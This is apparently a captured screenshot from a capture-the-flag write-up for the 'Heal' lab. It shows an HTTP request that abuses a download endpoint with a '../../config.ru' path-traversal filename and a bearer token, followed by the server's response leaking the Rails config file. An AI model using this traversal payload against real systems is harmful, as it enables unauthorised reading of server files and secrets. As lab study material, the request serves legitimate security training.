 GET /download?filename=../../config.ru HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlF
QEoN1g-LFFMQ
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Jun 2025 11:47:15 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 160
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="config.ru"; filename*=UTF-8''config.ru
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: e3c3f8ba-090f-4471-bdad-0611b3bc9c1e
20 x-runtime: 0.003370
21 vary: Origin
22
23 # This file is used by Rack-based servers to start the application.
24
25 require_relative "config/environment"
26
27 run Rails.application
28 Rails.application.load_server